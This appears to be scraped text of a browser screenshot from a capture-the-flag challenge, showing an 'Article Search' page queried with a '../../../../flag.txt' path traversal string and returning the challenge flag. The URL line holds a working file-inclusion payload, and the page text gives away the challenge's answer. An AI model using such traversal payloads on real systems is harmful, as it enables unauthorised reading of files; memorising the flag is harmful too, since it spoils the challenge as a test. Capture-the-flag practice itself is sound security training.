 Not Secure
http://d3108353-8f90-459f-a4af-d01683c0b28d.chall.intersec.hcs-team.com/?query=../../../../../../../../flag.txt
150%
N
Welcome to Article Search
Available Articles:
welcome.txt
tips.txt
secret.txt
Result for: ../../../../../../../../flag.txt
HCS{LFI_buT_n0w_y0u_us1n9_tr4v3r5AL_27e92b2b-99ec-4b1c-b3fe-b06123a522db}